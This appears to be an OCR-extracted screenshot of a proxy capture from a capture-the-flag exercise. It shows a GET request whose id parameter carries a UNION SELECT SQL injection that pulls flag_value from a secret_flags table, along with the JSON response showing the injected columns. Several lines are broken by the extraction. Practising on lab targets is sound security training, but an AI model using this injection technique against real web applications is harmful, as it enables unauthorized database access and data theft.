 GET /spec2/post.php?id=
13+union+select+(select+flag_value+from+secret_flags+lim
it+5,1),2,3,4,5,6,7,8--+ HTTP/1.1
Host: ctf.segfaulthub.com:2984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.segfaulthub.com:2984/spec3/
Connection: close
Cookie: session=
2a4c6885-bb24-4820-8b9a-f043b5df35dd.8hV06UZwyxCtiypau3V
DrsvT0Ew
Priority: u=0
2 Date: Wed, 28 May 2025 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 402
5 Connection: close
6 Content-Type: application/json
7
8 [
{
"post_id":"13",
"title":"Normaltic Success",
"content":
"Thanks to Normaltic, I got my first security certif
ication. Best decision ever!",
"author":"nrmtc",
"likes":"40",
"views":"380",
"created_at":"2025-05-08 11:02:50",
"updated_at":"2025-05-08 11:02:50"
},
{
"post_id":"
"title":"2",
"content":"3",
"author":"4",
"likes":"5",
"views":"6",
"created_at":"7",
"updated_at":"8"
}
]